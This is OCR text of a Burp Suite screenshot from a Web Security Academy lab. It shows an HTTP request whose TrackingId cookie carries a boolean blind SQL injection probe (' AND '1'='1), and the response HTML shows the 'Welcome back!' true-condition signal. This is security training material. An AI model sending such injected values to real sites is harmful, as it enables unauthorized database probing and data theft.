 15 × 16 × 17 × 18 × 19 × +
Send Cancel < > Target: https://0a8b004503960434817c07f800a400ab.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8b004503960434817c07f800a400ab.web-security-academy.net
3 Cookie: TrackingId=uhAMfM8klWFO46fZ' AND '1'='1; session=
O16aVJ9rUDVnbtEPk6fqjL4tD4awBDew
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8b004503960434817c07f800a400ab.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search 0 highlights
Response
Pretty Raw Hex Render \n
75 <div class="container">
76 <header class="navigation-header">
77 <section class="top-links">
78 <a href=/>Home
</a>
<p>
|
</p>
79 <div>
Welcome back!
</div>
<p>
|
</p>
80 <a href="/my-account">
My account
</a>
<p>
|
</p>
81 </section>
82 </header>
83 <header class="notification-header">
84 </header>
85 <section class="ecoms-pageheader">
86 <img src="/resources/images/shop.svg">
87 </section>
88 <section class="search-filters">
89 <label>
Refine your search:
</label>
90 <a class="filter-category selected" href="/">
All
</a>
91 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
92 <a class="filter-category" href="/filter?category=Lifestyle">
? Search 0 highlights
Inspector
Notes